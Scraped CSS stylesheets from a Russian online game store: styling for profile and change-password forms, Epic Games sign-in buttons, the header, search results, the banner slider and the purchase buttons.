/***   COLLECTIONS PAGE BLOCK END    **/

#main.profileFormBlock > .columnRight > .columnCenter {
    width:680px;
    height:390px;
    background-color: #f1f1f1;
    border:1px #bbbdbe solid;
    margin-top:20px;
    padding:30px;
}

#main.profileFormBlock > .columnRight > .columnCenter > .message{
    width:660px;
    color:#5d990a;
    text-align: center;
    padding:20px 0;
    margin-top:-35px;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row {
    float:left;
    width:400px;
    margin-bottom: 0;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row.password {
    float:left;
    width:500px;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row.password label {
    width:190px;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row.checkbox {
    width:660px;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row > label {
    width:140px;
    display: block;
    float:left;
    height:40px;
    line-height: 3.4em;
    font-size: 14px;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row > label.tel {
    line-height: 1.3em;
    height:30px;
    padding:5px 0;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row > label.password {
    width:180px;
}


#main.profileFormBlock > .columnRight > .columnCenter > form > .row > label.checkbox {
    line-height: 1.3em;
    width:620px;
    float:right;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row > .error {
    float:right;
    margin-right:10px;
    position: relative;
    margin-top:-20px;
    font-size: 1em;
}


#main.profileFormBlock > .columnRight > .columnCenter > form > .row.error {
    margin-left:0;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row.password > .error {
    float:right;
    margin-right:70px;
    position: relative;
    margin-top:-20px;
    font-size: 1em;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row > input[type="text"],
#main.profileFormBlock > .columnRight > .columnCenter > form > .row > input[type="password"]{
  width:240px;
  height:40px;
  float:left;
  font-size: 19px;
  padding-left: 10px;
  font-family: "Trebuchet MS";
  border: 1px solid #DCDCDC;
  border-radius: 5px;
}
#main.profileFormBlock > .columnRight > .columnCenter > form > .row > input[type="text"]:focus,
#main.profileFormBlock > .columnRight > .columnCenter > form > .row > input[type="password"]:focus
{
  border: 1px solid #469F1F;
}
#main.profileFormBlock > .columnRight > .columnCenter > form > .row.error > input[type="text"],
#main.profileFormBlock > .columnRight > .columnCenter > form > .row.error > input[type="password"]{
    border:1px #fd0606 solid;
    background: #fbdfdf url("../images/input-alert-icon.png") 290px center no-repeat;
    margin:0;
}


#main.profileFormBlock > .columnRight > .columnCenter > form > .row > div.checkbox {
    width:20px;
    width:20px;
    position: relative;
    height:20px;
    float:left;
    cursor:pointer;
    margin-top:-2px;
    background:white;
    margin-right:15px;
    border:1px #cbcbcb solid;
    border-radius: 4px;
    box-shadow:
        inset 0 1px 1px 0px rgba(0,0,0,0.2)
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row > div.checkbox.active {
    background: #fff url(../images/icons.png) -343px -52px no-repeat;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .description {
    float:right;
    width:200px;
    background-color: #d8d8d8;
    border-radius: 5px;
    padding:15px;
    font-size: .9em;
    line-height: 1.3em;
}

/***   PROFILE PAGE BLOCK END    **/



/***   CHANGE PASSWORD BLOCK END    **/


div#changePasswordBlock {
    position:fixed;
    left:0px;
    top:0px;
    background: rgba(0, 0, 0, 0.80);
    height:100%;
    width:100%;
    z-index:100001;
}


#changePasswordBlock  > .form {
    width:400px;
    height:337px;
    top:20%;
    position:fixed;
    z-index: 10001;
    left:50%;
    margin-left:-200px;
    border:1px #fcffff solid;
    background-color: #f1f1f1;
}

#changePasswordBlock  > .form.full {
    width:400px;
    height:490px;
}
#changePasswordBlock  > .form.full > .description {
    display: block;
    margin:0 auto;
    width:300px;
    background-color: #d8d8d8;
    border-radius: 5px;
    padding:15px;
    font-size: .9em;
    line-height: 1.3em;
    margin-top:25px;
}

#changePasswordBlock  > .form > .header {
    height:20px;
    width:400px;
    text-align: center;
    color:black;
    font-family: Intro, arial;
    font-size:2em;
    padding:40px 0 0 0;
    text-shadow: 0px -1px 0px #303030;
}


#changePasswordBlock > .form > form {

    width:318px;
    height:220px;
    padding:30px 40px;
}

#changePasswordBlock > .form.full > form {
    width:318px;
    height:220px;
    padding:20px 40px;
}

#changePasswordBlock > .form > form > .row {
    margin-left:0;
    font-size:1em;
}


#changePasswordBlock > .form > form > .description {
    margin-top:-10px;
    font-size: .9em;
    font-style: italic;
}

#changePasswordBlock > .form > form > .row > label {
    width:200px;
    float:left;
    display: block;
}


#changePasswordBlock > .form > form > .row > input[type="text"],
#changePasswordBlock > .form > form > .row > input[type="password"] {
    width:100%;
    display: block;
    border-radius: 5px;
    float:left;
    height:40px;
    font-size:19px;
}

#changePasswordBlock > .form > form > .row.error > input[type="text"],
#changePasswordBlock > .form > form > .row.error > input[type="password"]{
    border:1px #fd0606 solid;
    background: #fbdfdf url("../images/input-alert-icon.png") 290px center no-repeat;
}

#changePasswordBlock > .form > form > input[type="submit"] {
    width:100%;
    background:url(/public/images/new_buttons.png);
    background-repeat:no-repeat;
    width:211px;
    background-position: -1029px top;
    height:41px;
    border:none;
    margin-left:60px;
    margin-top:0px;
}

#changePasswordBlock > .form > form > input[type="submit"]:hover{
  background-position: -1029px -48px;
}
#changePasswordBlock > .form > form > input[type="submit"]:active{
  background-position: -1029px -97px;
}
#changePasswordBlock > .form > form > .errorMessage {
    margin-top:10px;
    display:none;
    height:34px;
    width:100%;
    margin-top:0px;
    line-height: 1em;
}

#changePasswordBlock  > .form.full > form > .errorMessage {

}

#changePasswordBlock  > .form > form > .errorMessage > .text {
    display:table-cell;
    vertical-align:middle;
    color:red;
    text-align: center;
    position: absolute;
    margin-top: -2px;
    height:34px;
    font-size: 12px;
    width:320px;
}

/***   CHANGE PASSWORD BLOCK END    **/

/** UPCOMING BLOCK CALENDAR STYLE **/
.block_upcoming { padding-top: 0px !important; }
.menu_left_head { padding: 8px 0; border-top: 1px solid #CFCFCF; border-bottom: 1px solid #CFCFCF; text-align: center; background: url("/local/templates/baseimages/left_menu_sprite.png") left top repeat; }
.menu_left_head span { font-family: Intro, arial; font-size: 16px; }
.menu_left_head_first { border-top: none !important; }
.white_line { background: white; height: 1px; }
.block_upcoming a { position: relative; display: block; padding: 10px 20px; text-align: left; font-size: .9em; font-family: Intro, arial; text-decoration: none; color: black; }
.block_upcoming a span { display: none; }
.block_upcoming a:hover, .block_upcoming a.active { color: white; background: url("/local/templates/baseimages/left_menu_sprite.png") left -60px repeat-x; }
.block_upcoming a:hover span, .block_upcoming a.active span { height: 41px; width: 13px; overflow: hidden; position: absolute; right: -13px; top: 0; display: block; background: url("/local/templates/baseimages/left_menu_sprite.png") left -120px no-repeat; }
.block_upcoming .upcoming_mon { margin-top: 2px; }
/** UPCOMING BLOCK CALENDAR STYLE END **/

#main.help .content .tabs > .nav-g ul li a .logo-img{
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	margin: auto;
}
blockquote.help-guide{
	border-left: 1px solid #00ab00;
	font-size: 16px;
}
blockquote.help-guide .help-guide-bold{
	font-weight: bold;
	font-style: italic;
}
blockquote.help-guide .help-guide-text{
	font-style: italic;
}
.green_button{
	margin: 5px 0;
	cursor: pointer;
}
.green_button span{
	padding: 10px;
	color: white;
	background: #00AE00;
	border-radius: 2px;
	text-transform: uppercase;
	font-size: 13px;
	font-family: 'Roboto';
}
.game_video .green_button{
	margin: 10px 0 0;
	text-align: center;
}
.game_video .game_video_other{
	display: none;
}
/**
Корзина keyless
 */
.sing_in_epic_games:before {
	content: ' ';
	position: absolute;
	top: 9px;
	left: 20px;
	bottom: auto;
	right: auto;
	background: url(/public/images/epic_games_logo.png) no-repeat;
	background-size: cover;
	width: 28px;
	height: 32px;
}
.sing_in_epic_games.epic_games_green:before{
	background: url(/public/images/epic_games_logo_black.png) no-repeat;
	background-size: cover;
}

.sing_in_epic_games{
	display: inline-block;
	position: relative;
	padding: 15px 30px 15px 65px;
	background-color: #2a2a2a;
	color: #fff;
	text-decoration: none;
	border-radius: 5px;
	text-transform: uppercase;
	font-family: 'Source Sans Pro', 'PT Sans', Arial, "Helvetica Neue", Helvetica, Tahoma, sans-serif;
}

.sing_in_epic_games.epic_games_green{
	background-color: #00af00;
}

.sing_in_epic_games:hover{
	color: #fff;
	opacity: 0.9;
}
.block.keyless .sing_in_epic_games{
	margin: 20px 0 0;
}

.button-block-center{
	text-align: center;
}

.next-step-button{
	display: inline-block;
	padding: 10px 35px;
	font-family: 'Source Sans Pro', 'PT Sans', Arial, "Helvetica Neue", Helvetica, Tahoma, sans-serif;
	font-weight: bold;
	font-size: 14px;
	background-color: #00AE00;
	color: #fff;
	text-decoration: none;
	border-radius: 3px;
	text-align: center;
	text-transform: uppercase;
}

.block.keyless .view{
	padding: 20px;
}
.block.keyless .keyless-title{
	text-align: center;
}
.block.keyless .description{
	position: relative;
	width: 244px;
	background: #d8d8d8;
	font-size: .85em;
	line-height: 1.4em;
	padding: 10px;
	margin: 0 10px;
	border-radius: 5px;
	color: #343434;
	font-style: italic;
	display: inline-block;
	top: 7px;
}
.block.keyless .keyless-epic-games-access{
	padding: 20px 0 0 0;
	font-size: 12px;
	font-style: italic;
	text-align: center;
	line-height: 1.3em;
}
.block.keyless .change-account-epic-games{
	padding: 20px 0 0 0;
	text-align: center;
}
.block.keyless .change-account-epic-games .btn-change-epic-games .sing_in_epic_games{
	margin: 20px 0 0;
}

.app-info-banner {
	background-color: #b8020e;
	text-align: center;
	color: #fefefe;
	font-size: 16px;
	font-family: 'Roboto';
	font-weight: 700;
	text-transform: uppercase;
}
.app-info-banner .app-info-banner-info{
	height: 75px;
	line-height: 75px;
	color: #fefefe;
}
.app-info-banner .app-info-banner-title{
	color: #fefefe;
	font-size: 12px;
	padding: 14px 0 5px 0;
}
.app-info-banner .app-info-banner-text{
	color: #fefefe;
	font-size: 14px;
	padding: 0 0 14px 0;
	text-transform: none;
}

--- FILE ---
content_type: text/css
request_url: https://gameray.ru/public/css/styles_ru.css?173382207853964
body_size: 53899
content:
* {
    margin: 0;
    padding: 0;
    font-size: 100%;
    color: #383838;
}

a {
    color: #5d990a;
    text-decoration: none;
}

a:hover {
    text-decoration: none;
    color: #91cf41;
}

#genre_menu a:hover {
    color: #009B00;
}

h1 {
    font-family: "PtSansBold";
    font-size: 26px;
    color: black;
    margin-top: 48px;
}

h2 {
    font-family: "PtSansBold";
    font-size: 20px;
    color: black;
    margin-top: 40px;
}

p {
    font-family: "Trebuchet MS";
    font-size: 14px;
    margin-top: 21px;
}

input, textarea, a, select {
    outline: none;
}

@font-face {
    font-family: 'PTSansBold';
    src: url('../fonts/PTS75F-webfont.eot');
    src: url('../fonts/PTS75F-webfont.eot?#iefix') format('embedded-opentype'),
    url('../fonts/PTS75F-webfont.woff') format('woff'),
    url('../fonts/PTS75F-webfont.ttf') format('truetype'),
    url('../fonts/PTS75F-webfont.svg#PTSansBold') format('svg');
    font-weight: normal;
    font-style: normal;
}

img {
    border: 0;
}

.mp_main {
    padding: 0 10px;
    border-top: 1px solid white;
    margin-bottom: 43px;
}

.in_cont {
    width: 1020px;
    margin: 0 auto;
    /*width: 960px;
    margin: 0 auto;
    padding: 0 20px;*/
}

.mp_main .in_cont {
    padding: 0 !important;
}

#main_container {
    min-width: 1000px;
    overflow: hidden;
}

#main_page_block_controller table td {
    margin: 0;
    padding: 0;
    border: 0;
}

#main_page_block_controller table, #main_page_block_controller p, #main_page_block_controller ul {
    margin: 0;
}

#header_main {
    background-color: #1B2222;
    border-bottom: 1px solid #2C3536;
}

#header_main .in_cont .logo {
    margin: 25px 0px 48px 0px;
    display: block;
    float: left;
}

#header_main .search {
    float: left;
    margin: 24px 0px 0px 35px;
}

#mpage_header_bg {
    background: url("../images/new_main_header_bg.png") left top repeat;
    max-height: 603px;
    min-width: 1000px;
}

#mpage_header_bg #header_main, #mpage_header_bg .banner_placement {
    border: none;
    background: none;
}

#top_menu {
    width: 958px;
    height: 49px;
    position: absolute;
    overflow: hidden;
    margin: -25px auto 25px auto;
    background: url("../images/sprite_components.png") left -430px repeat-x;
    border-top: 1px solid #637172;
    border-left: 1px solid #637172;
    border-right: 1px solid #637172;
    z-index: 1;
}

#top_menu table {
    width: 100%;
}

#top_menu table td {
    text-align: center;
    background: url('../images/top_menu_border.png') left top repeat-y;
}

#top_menu table td.first {
    background: none;
}

#top_menu table td.first a {
    padding-left: 20px;
}

#top_menu div:hover {
    background: url("../images/sprite_components.png") left -520px repeat-x;
}

#top_menu .link_down, #top_menu .link_active {
    background: url("../images/sprite_components.png") left -590px repeat-x !important;
}

#top_menu a {
    padding: 14px 20px 15px 22px;
    display: block;
    text-transform: uppercase;
    color: #fff;
    text-decoration: none;
    text-shadow: 1px 1px 0px black;
    font-size: 15px;
    font-family: 'Roboto';
    font-weight: 700;
}

#genre_menu a span {
    display: inline-block;
    height: 22px;
}

#genre_menu {
    width: 960px;
    height: 55px;
    position: absolute;
    overflow: hidden;
    margin: -30px auto 25px auto;
    background: url("../images/genre_menu_bg.png") left top repeat-x;
    z-index: 1;
}

#genre_menu table {
    width: 100%;
}

#genre_menu table td {
    text-align: center;
}

#genre_menu a {
    padding: 20px 10px 20px 10px;
    display: block;
    text-transform: uppercase;
    color: #000000;
    text-decoration: none;
    font-size: 14px;
    font-family: 'Roboto';
    font-weight: 700;
}

#genre_menu ul {
    height: 60px;
    margin: 0 30px;
    overflow: hidden;
    text-align: justify;
    line-height: 0;
    text-align-last: justify;
}

#genre_menu ul:after {
    width: 100%;
    height: 0;
    visibility: hidden;
    overflow: hidden;
    content: '';
    display: inline-block;
}

#genre_menu ul li {
    vertical-align: top;
    display: inline-block;
    text-align: left;
    line-height: normal;
}

.shooter_icon span {
    padding-left: 30px;
    background: url("../images/sprite_components.png") -140px -1px no-repeat;
}

.shooter_icon:hover span {
    background-position: -310px -1px;
}

.racing_icon span {
    padding-left: 30px;
    background: url("../images/sprite_components.png") -140px -180px no-repeat;
}

.racing_icon:hover span {
    background-position: -310px -180px;
}

.action_icon span {
    padding-left: 30px;
    background: url("../images/sprite_components.png") -140px -31px no-repeat;
}

.rpg_icon span {
    padding-left: 30px;
    background: url("../images/sprite_components.png") -140px -64px no-repeat;
}

.rpg_icon:hover span {
    background-position: -310px -64px;
}

.adventure_icon span {
    padding-left: 30px;
    background: url("../images/sprite_components.png") -140px -33px no-repeat;
}

.adventure_icon:hover span {
    background-position: -311px -33px;
}

.strategy_icon span {
    padding-left: 30px;
    background: url("../images/sprite_components.png") -140px -91px no-repeat;
}

.strategy_icon:hover span {
    background-position: -311px -91px;
}

.f_299_icon span {
    padding-left: 30px;
    background: url("../images/sprite_components.png") -140px -118px no-repeat;
}

.f_299_icon:hover span {
    background-position: -311px -118px;
}

.mac_os_icon span {
    padding-left: 30px;
    background: url("../images/sprite_components.png") -140px -148px no-repeat;
}

.basket_icon_td {
    border-right: 1px solid #3D4343;
    margin: 10px 0px 10px 7px;
    padding: 17px 0 20px 0;
    float: left;
}

.basket_icon {
    margin-left: 12px;
    margin-top: 3px;
    text-decoration: none;
    display: inline-block;
    margin-right: 28px;
    background: url("../images/sprite_components.png") left -60px no-repeat;
    width: 32px;
    height: 30px;
}

.basket_icon:hover {
    background-position: left -120px;
}

.basket_icon_down {
    background-position: left -180px !important;
}

.basket_icon span {
    display: block;
    line-height: 19px;
    left: 23px;
    top: -9px;
    text-align: center;
    color: white;
    width: 19px;
    height: 19px;
    position: relative;
    right: 0;
    font-weight: bold;
    font-family: Helvetica;
    font-size: 13px;
    background: url("../images/sprite_components.png") -50px -60px no-repeat;
}

.search {
    margin-right: 55px;
    margin-top: 16px;
}

.search input {
    box-shadow: none;
    width: 519px;
    font-size: 15px;
    padding: 0px 10px 0px 10px;
    outline: none;
    font-family: "Trebuchet MS";
    line-height: 1.1em;
    border: 2px solid white;
    height: 36px;
    background: white url("../images/sprite_components.png") right -213px no-repeat;
}

.search input:focus {
    border: 2px solid #8CCA3D;
    background: white !important;
}

.search .result {
    width: 543px;
    background-color: #fff;
    position: absolute;
    z-index: 10001;
    display: table-cell;
    -webkit-box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.4);
    -moz-box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.4);
    box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.4);
}

.search .result.loading {
    min-height: 70px;
    background: #fff url("../images/loading.gif") center center no-repeat;
}

.search .result img {
    max-width: none;
    width: 45px;
}

.search .result a {
    width: 533px;
    margin: 0;
    position: relative;
    display: block;
    float: left;
    height: 65px;
    text-decoration: none;
    color: #333;
    border-bottom: 1px #d7d7d7 solid;
    padding: 4px 5px;
}

.search .result .none {
    width: 533px;
    text-align: center;
    padding: 4px 5px;
}

.search .result a:last-child {
    border-bottom: 0;
}

.search .result a.cl_hover {
    background: #E5E5E5;
}

.search .result a div {
    display: table-cell;
    vertical-align: middle;
    height: 65px;
    text-decoration: none;
}

.search .result a div.title, .search .result a div.price {
    font-family: Intro, arial;
    vertical-align: middle;
}

.search .result a div.title {
    font-size: 1.1em;
    width: 298px;
    padding: 0 10px;
}

.search .result a div.title b {
    font-weight: normal;
    color: #5a9900;
}

.search .result a div.price {
    font-size: 1.5em;
    width: 100px;
    text-align: center;
    color: #333;
}

.search .result a div.genre {
    width: 100px;
    text-align: center;
    font-size: 13px;
}

.header_main_auth .search input {
    width: 466px !important;
}

.header_main_auth .search .result {
    width: 490px !important;
}

.header_main_auth .search .result a {
    width: 480px !important;
}

.header_main_auth .search .result .none {
    width: 480px !important;
}

.header_main_auth .search .result a div.title {
    width: 244px !important;
}

#header_main table {
    width: 100%;
}

#loginBlock .block {
    width: 404px !important;
}

#regBlock .block {
    width: 404px !important;
}

.auth_block {
    float: left;
    margin-left: 4px;
}

.auth_block span, .auth_block a {
    font-family: "Trebuchet MS";
}

.auth_block .login {
    margin: 32px 0px 0px 15px;
    line-height: 26px;
    display: inline-block;
    font-size: 13px;
    font-weight: bold;
    color: white;
    text-decoration: none;
}

.auth_block .login:hover {
    color: #91cf41;
}

.auth_block .reg_button {
    margin: 25px 0px 0px 15px;
    display: inline-block;
    float: right;
    color: white;
    text-decoration: none;
    font-size: 13px;
    font-weight: bold;
    background: url("../images/new_buttons.png") -893px top no-repeat;
    width: 110px;
    height: 40px;
}

.auth_block .reg_button:hover {
    background-position: -893px -48px;
}

.auth_block .reg_button:active {
    background-position: -893px -97px;
}

.status_icon {
    display: block;
    border: none;
    text-decoration: none;
    width: 21px;
    height: 21px;
    float: left;
    margin-top: 2px;
    margin-right: 8px;
}

#status_icon_info {
    visibility: hidden;
    text-align: center;
    background: url("../images/sprite_components.png") left -700px no-repeat;
    width: 250px;
    height: 120px;
    position: absolute;
    z-index: 10000;
    margin-top: -16px;
    margin-left: -114px;
}

#status_icon_info span {
    display: inline-block;
    color: black;
    font-size: 14px;
    font-family: "Intro";
    margin-top: 28px;
}

#status_icon_info p {
    font-size: 12px;
    padding: 3px 14px 0px 14px;
}

#status_icon_info a {
    display: inline-block;
    margin-top: 4px;
    font-size: 13px;
    font-family: "Intro";
    font-weight: bold;
    color: #5d990a;
}

#status_icon_info a:hover {
    color: #91cf41;
}

.f_left {
    float: left;
}

#regBlock {
    display: none;
}

.auth_block .authed {
    float: left;
    margin: 38px 0px 0px 15px;
    display: inline-block;
    font-size: 13px;
    font-weight: bold;
    color: white;
    text-decoration: none;
}

.auth_block .authed_span {
    float: left;
    margin: 38px 0px 0px 0px;
    display: inline-block;
    font-size: 13px;
    font-weight: bold;
    color: white;
}

.auth_block .silver {
    background: url("../images/personal-icons.png") -250px -197px no-repeat;
}

.auth_block .gold {
    background: url("../images/personal-icons.png") -480px -197px no-repeat;
}

.auth_block .bronze {
    background: url("../images/personal-icons.png") left -196px no-repeat;
}

.authed_proc {
    margin-top: 6px;
    margin-left: 14px;
}

.authed_proc a, .authed_proc span {
    display: block;
    font-family: "Trebuchet MS";
}

.authed_proc a:hover {
    color: #91cf41;
}

.authed_proc span {
    line-height: 13px;
    font-weight: bold;
}

.my_orders, .my_logout {
    text-decoration: none;
    font-weight: bold;
    display: block;
    font-family: "Trebuchet MS";
    font-size: 13px;
    margin-left: 43px;
}

.my_orders {
    margin-top: 1px;
}

.my_logout {
    margin-left: 23px;
    padding-left: 20px;
    color: #626d6e;
    background: url("../images/sprite_components.png") left -641px no-repeat;
}

.my_logout:hover {
    background-position: -190px -641px;
}

.my_logout:active {
    color: #008F00 !important;
    background-position: -380px -641px;
}

.authed_proc a {
    color: white;
    font-size: 13px;
    font-weight: bold;
    text-decoration: none;
}

.authed_proc span {
    font-size: 12px;
    color: #bbbbbb;
}

.clear {
    clear: both;
}

.rouble {
    font-family: 'PTSansBold' !important;
}

#main_page_banner {
    height: 520px;
    background: #171d1d;
    cursor: pointer;
    min-width: 960px;
    max-width: 1362px;
    margin: 0 auto;
    position: relative;
    overflow: hidden;
}

#main_page_banner .pict {
    height: 520px;
    overflow: hidden;
}

#main_page_banner table {
    width: 100%;
}

#main_page_banner .in_cont .legend {
    padding-right: 10px;
}

#main_page_banner .in_cont .legend table {
    margin-top: 373px;
    height: 50px;
    width: 930px;
}

#main_page_banner .in_cont .legend table td {
    vertical-align: middle;
}

#main_page_banner .left_pointer, #main_page_banner .right_pointer {
    z-index: 130;
    background-image: url("../images/sprite_components.png");
    background-repeat: no-repeat;
    display: block;
    position: absolute;
    width: 53px;
    height: 50px;
    margin-top: 237px;
}

#main_page_banner .left_pointer {
    left: 45px;
    background-position: left top;
}

#main_page_banner .left_pointer:hover {
    background-position: left -320px;
}

#main_page_banner .left_pointer_down {
    background-position: -132px -320px !important;
}

#main_page_banner .right_pointer {
    right: 45px;
    background-position: -60px top;
}

#main_page_banner .right_pointer:hover {
    background-position: -60px -320px;
}

#main_page_banner .right_pointer_down {
    background-position: -200px -320px !important;
}

#main_page_banner .legend_box {
    padding-top: 0px;
    display: table-cell;
    vertical-align: middle;
    width: 490px;
}

#main_page_banner span, #main_page_banner a.legend_name {
    font-family: 'Roboto';
    font-size: 43px;
    text-transform: uppercase;
    font-weight: 700;
    color: white;
}

/*
#main_page_banner .legend_name { text-decoration: none; line-height: 41px; }
#main_page_banner .legend_name:hover { color: #77bb0d; }
*/
#main_page_banner .buy-button {
    display: inline-block;
    margin: 6px 0px 0px 0px;
    background-position: -571px -240px;
    width: 115px;
    height: 40px;
}

#main_page_banner .price {
    margin: 0px;
    width: 129px;
    float: right;
    line-height: 48px;
    background: url("../images/new_buttons.png") -702px -361px no-repeat;
    height: 40px;
}

#main_page_banner .price_three {
    background-position: -702px -420px;
    width: 111px;
}

#main_page_banner .price .val {
    font-size: 32px;
    font-family: 'Ubuntu';
    font-weight: 500;
}

#main_page_banner .price span {
    line-height: 39px;
    display: inline-block;
    margin-right: 5px;
}

#main_page_banner .price .mm {
    font-size: 15px;
}

#main_page_banner .price .rouble {
    font-size: 30px;
}

#main_page_banner .subslider {
    margin-top: 435px;
}

#main_page_banner .in_cont .legend_box a {
    display: none;
}

#main_page_banner .in_cont .legend table .price_cell {
    text-align: right;
}

#main_page_banner .in_cont .legend table .price_button_cell {
    text-align: right;
    width: 130px;
}

.banner_placement {
    background: black;
}

.subslider {
    width: 960px;
    position: absolute;
    top: 0px;
    margin-top: 395px;
}

.subslider ul {
    display: inline-block;
}

.subslider ul li {
    float: left;
    width: 180px;
    height: 68px;
    overflow: hidden;
    position: relative;
}

.subslider ul li .slider_shadow {
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6);
    top: 0px;
    left: 0px;
}

.subslider ul li:hover .slider_shadow {
    background: rgba(0, 0, 0, 0.3);
}

.subslider {
    text-align: center;
}

.subslider .slider_polz {
    height: 5px;
    overflow: hidden;
    position: relative;
    margin-top: -9px;
    background: url("../images/banner_bottom_shadow.png") left top repeat;
}

.subslider .slider_polz .active_polz {
    height: 5px;
    overflow: hidden;
    width: 0px;
    position: relative;
    z-index: 102;
    background-color: #90CF41;
}

.subslider img {
    cursor: pointer;
}

.hits_placement {
    border-bottom: 1px solid #CCCCCC;
}

.item_list_placement {
    padding: 0px 40px 39px 40px;
    margin: 54px auto 0 auto;
    min-width: 880px;
    max-width: 1280px;
    overflow: hidden;
}

.item_list_placement ul {
    padding-top: 10px;
    text-align: center;
    min-width: 880px;
    max-height: 310px;
    overflow: hidden;
    position: relative;
}

.item_list_placement ul li {
    padding: 0px 5px;
    margin-top: 10px;
    vertical-align: top;
    display: inline-block;
    text-align: left;
    line-height: normal;
}

.game_box li img {
    margin-left: 10px;
    position: absolute;
    margin-top: -265px;
    z-index: 1;
}

.item_list_placement .price {
    margin-top: 11px;
    text-align: center;
}

.item_list_placement .price span {
    font-size: 19px;
    font-family: "Roboto";
    font-weight: 700;
    color: #383838;
}

.item_list_placement .price strike {
    color: red;
    font-size: 16px;
    font-family: "Trebuchet MS";
    font-weight: bold;
}

.item_list_placement .option {
    text-align: center;
    line-height: 20px;
}

.shop_info_box {
     border-bottom: 1px solid #CCCCCC;
    min-width: 880px;
    max-width: 1280px;
    margin: 0 auto;
    padding: 26px 40px 51px 40px;
    /*border-top: 1px solid #FFFFFF;
    border-bottom: 1px solid #CCCCCC;
    padding: 26px 0px 51px 0px;*/
}

.shop_info_box .c_info_item {
    max-width: 210px;
    margin-left: 14px;
    float: left;
}

.shop_info_box .c_info_item.first {
    margin-left: 0px !important;
}

.shop_info_box .ttl {
    font-size: 16px;
    font-weight: bold;
    font-family: "PtSansBold";
    text-transform: uppercase;
    color: #5d990a;
    margin-bottom: 5px;
    display: block;
}

.shop_info_box .ttl span {
    display: inline-block; /*margin: 0px 20px 0px 0px;*/
}

.shop_info_box p {
    font-size: 14px; /*margin-left: 32px !important;*/
}

.seo_info_box h2 {
    margin: 17px 0px 0px 0px;
    color: #2E393B;
    text-transform: uppercase;
    font-size: 18px;
}

.seo_info_box p {
    padding: 5px 0px 0px 0px;
    line-height: 21px;
    font-size: 15px;
    color: #383838;
}

.seo_info_box .seo_left {
    margin-top: 39px;
    width: 673px;
    float: left;
}

.seo_info_box {
    padding-top: 3px;
    margin-bottom: 26px;
}

.seo_info_box .seo_right {
    float: right;
    margin-top: 57px;
}

#payments {
    padding: 0 !important;
    margin: 10px auto 0px auto !important;
    width: 960px !important;
}

#payments span {
    font-size: 12px !important;
    line-height: 23px !important;
    font-weight: 500;
    color: black;
}

.soc_links {
    margin-top: 8px !important;
    float: right;
    margin-right: 0px !important;
}

#footer_main {
    margin-top: 16px;
    padding: 28px 0;
    border-top: 1px solid #CCCCCC;
}

.dark #footer_main {
    border-top: 1px solid #353D3D;
}

#footer_main a, #footer_main span {
    font-size: 12px;
}

#footer_main span {
    color: black;
}

#footer_main .copy {
    display: block;
    float: left;
}

.dark #footer_main .copy {
    color: #848E8E;
}

.dark .webdesign span {
    color: #848E8E !important;
}

.dark .webdesign a {
    color: white !important;
}

.dark .webdesign a:hover {
    text-decoration: underline;
}

.footer_menu {
    margin-left: 10px;
    float: left;
}

.footer_menu a {
    padding: 0 15px;
    display: block;
    float: left;
    border-left: 1px solid #5d990a;
}

.dark .footer_menu a {
    color: white;
    border-left: 1px solid white;
}

.dark .footer_menu a:hover {
    color: #91cf41;
    text-decoration: underline;
}

.webdesign {
    float: right;
}

.footer_menu a.first {
    border-left: none !important;
}

.mpage_counters {
    margin-left: 15px;
    float: right;
    margin-top: -14px;
}

.pict_payments {
    margin-top: 20px;
}

.pict_anyway {
    margin-top: 25px;
}

.buy-button {
    display: block;
    height: 40px;
    background-image: url(../images/new_buttons.png);
    background-repeat: no-repeat;
    text-decoration: none;
    margin: 0 auto;
}

#USE_COUPON_WRAP {
    display: block;
    height: 29px;
    width: 120px;
    background-image: url(../images/new_buttons.png);
    background-repeat: no-repeat;
    background-position: -878px -317px;
    text-decoration: none;
    margin: 0 auto;
}

#USE_COUPON_WRAP:hover {
    background-position: -878px -270px;
}

#USE_COUPON_WRAP.fixed {
    display: block;
    height: 29px;
    cursor: default;
    width: 155px;
    background-image: url(../images/new_buttons.png);
    background-repeat: no-repeat;
    background-position: -861px -361px;
    text-decoration: none;
    margin: 0 auto;
}

#USE_COUPON_WRAP:active {
    background-position: -878px -230px;
}

#USE_COUPON_WRAP.disabled {
    background-position: -878px -400px;
    cursor: default;
}

#main.game .priceBlock .header .buy-button {
    text-align: center;
    margin-top: 16px;
    width: 170px;
    background-position: left -317px;
}

#main.game .priceBlock .header .buy-button:hover {
    background-position: left -361px;
}

#main.game .priceBlock .header .buy-button:active {
    background-position: left -406px !important;
}

#main.game .priceBlock .header .buy-button.preorder {
    text-align: center;
    margin-top: 16px;
    width: 170px;
    background-position: -186px -317px;
}

#main.game .priceBlock .header .buy-button.preorder:hover {
    background-position: -186px -361px;
}

#main.game .priceBlock .header .buy-button.preorder:active {
    background-position: -186px -406px !important;
}

#main.game .priceBlock .header .none {
    width: 170px;
    height: 40px;
    margin: 16px auto 0px auto;
    text-align: center;
    background: url(../images/new_buttons.png) -186px -457px no-repeat;
}

#main.game .priceBlock .header .buy-button.soon {
    width: 170px;
    background-position: -389px -457px;
}

#main.game .priceBlock .header .buy-button.soon:active {
    background-position: -389px -457px !important;
}

#main .leftBlock .row .box .shadow .buy-button, .game_box .shadow .buy-button {
    z-index: 100;
    margin-top: 20px;
    position: absolute;
    width: 146px;
    margin-left: 28px;
    background-position: -389px -317px;
}

#main .leftBlock .row .box .shadow .buy-button:hover, .game_box .shadow .buy-button:hover {
    background-position: -389px -361px;
}

#main .leftBlock .row .box .shadow .buy-button:active, .game_box .shadow .buy-button:active {
    background-position: -389px -406px !important;
}

